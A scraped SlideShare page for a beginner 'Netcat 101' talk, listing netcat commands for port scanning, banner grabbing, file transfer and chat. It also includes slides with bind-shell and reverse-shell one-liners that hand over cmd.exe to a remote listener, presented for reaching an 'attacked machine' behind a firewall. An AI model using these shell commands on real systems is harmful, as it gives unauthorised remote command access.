Embed presentation
Download as PDF, PPTX


![ File transfer/ chat works by setting up a
server and client.
FileTransfer
nc –l –p 1234 > testfile.txt [Reciever’s end]
nc IP_Address 1234 < testfile.txt [Sender’s end]
type abc.jpeg | nc –lvp 8080
nc –l Server_IP 8080 > abc.jpeg
Chat Server
nc –l –p 1234 [Reciever’s end]
nc IP_Address 1234 [Sender’s end]](https://image.slidesharecdn.com/ingurwejsysodrizkkj7-140522111829-phpapp01/75/Netcat-101-by-mahesh-beema-6-2048.jpg)

![ We can take cmd.exe/shell and bind it to a
local port, and anyone connecting to this port
will be presented with command prompt
belonging to that machine.This is known as a
BIND SHELL. Syntax as follows…
# nc –l -p 1337 –e cmd.exe [Server]
# nc –v Server_IP 1337 [Client]](https://image.slidesharecdn.com/ingurwejsysodrizkkj7-140522111829-phpapp01/75/Netcat-101-by-mahesh-beema-8-2048.jpg)
![ Reverse Shell:
Netcat can also "send" a shell to another
instance of a listening Netcat session.This is
especially useful if the attacked machine is
behind a firewall or otherwise nat'ed
# nc –lvp 1337 [Server]
# nc –v Server_IP 1337 –e cmd.exe [Client]](https://image.slidesharecdn.com/ingurwejsysodrizkkj7-140522111829-phpapp01/75/Netcat-101-by-mahesh-beema-9-2048.jpg)

Netcat is a tool that can be used for port scanning, banner grabbing, file transfer, remote shell access, and chatting over networks using TCP or UDP. It allows viewing open ports on a system through port scanning. Banner grabbing determines the service, version, and OS by connecting to an open port. File transfer and chat are done by setting up Netcat in server and client modes. Remote shell access can be provided through a bind shell, which binds a shell like cmd.exe to a port, or a reverse shell, which sends a shell from the client to a listening Netcat server.





![ File transfer/ chat works by setting up a
server and client.
FileTransfer
nc –l –p 1234 > testfile.txt [Reciever’s end]
nc IP_Address 1234 < testfile.txt [Sender’s end]
type abc.jpeg | nc –lvp 8080
nc –l Server_IP 8080 > abc.jpeg
Chat Server
nc –l –p 1234 [Reciever’s end]
nc IP_Address 1234 [Sender’s end]](https://image.slidesharecdn.com/ingurwejsysodrizkkj7-140522111829-phpapp01/75/Netcat-101-by-mahesh-beema-6-2048.jpg)

![ We can take cmd.exe/shell and bind it to a
local port, and anyone connecting to this port
will be presented with command prompt
belonging to that machine.This is known as a
BIND SHELL. Syntax as follows…
# nc –l -p 1337 –e cmd.exe [Server]
# nc –v Server_IP 1337 [Client]](https://image.slidesharecdn.com/ingurwejsysodrizkkj7-140522111829-phpapp01/75/Netcat-101-by-mahesh-beema-8-2048.jpg)
![ Reverse Shell:
Netcat can also "send" a shell to another
instance of a listening Netcat session.This is
especially useful if the attacked machine is
behind a firewall or otherwise nat'ed
# nc –lvp 1337 [Server]
# nc –v Server_IP 1337 –e cmd.exe [Client]](https://image.slidesharecdn.com/ingurwejsysodrizkkj7-140522111829-phpapp01/75/Netcat-101-by-mahesh-beema-9-2048.jpg)


Presentation introduction by Mahesh Bheema.
Netcat can read/write data across networks using TCP/UDP, functioning as server/client.
Features of Netcat include port scanning, banner grabbing, backdoor, file transfer, port redirector, and chatting.

Explains port scanning to identify open/closed ports with syntax: # nc -v -z IP_Address port_range.

Technique to identify the service/application version using syntax: # nc -v IP_Address port.
Instructions for file transfer and chat server setup using Netcat, detailing commands for both sender and receiver.
Netcat can provide remote shell access via bind shell and reverse shell.
Bind shell setup allows remote access using command prompt, syntax: # nc –l -p 1337 –e cmd.exe.
Reverse shell allows remote control even behind firewalls; setup involves two Netcat sessions.
Netcat is a preferred tool even in extreme situations, humorously stated.
Special thanks to CATechnologies for hosting the presentation.